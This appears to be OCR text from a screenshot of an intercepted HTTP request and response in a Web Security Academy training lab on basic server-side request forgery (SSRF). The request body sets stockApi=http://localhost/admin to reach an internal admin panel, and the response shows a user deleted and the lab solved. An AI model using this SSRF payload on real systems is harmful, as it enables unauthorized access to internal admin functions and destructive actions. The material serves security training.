 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
3 Cookie: session=17dhAQrLmOA9p3sk6YSOH17QqFcVfxR3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete